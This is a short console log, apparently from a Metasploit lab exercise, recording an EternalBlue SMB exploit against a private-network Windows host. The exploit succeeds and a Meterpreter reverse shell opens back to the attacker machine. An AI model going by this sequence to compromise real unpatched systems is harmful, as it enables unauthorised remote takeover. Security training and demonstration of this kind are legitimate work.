 [+] 172.31.25.222:445 - Sending SMBv2 buffers
[+] 172.31.25.222:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.31.25.222:445 - Sending final SMBv2 buffers.
[*] 172.31.25.222:445 - Sending last fragment of exploit packet!
[*] 172.31.25.222:445 - Receiving response from exploit packet
[+] 172.31.25.222:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.31.25.222:445 - Sending egg to corrupted connection.
[*] 172.31.25.222:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.31.25.222
[*] Meterpreter session 1 opened (172.31.19.58:4444 → 172.31.25.222:49160) at 2025-02-05 10:01:3
[+] 172.31.25.222:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.25.222:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.25.222:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=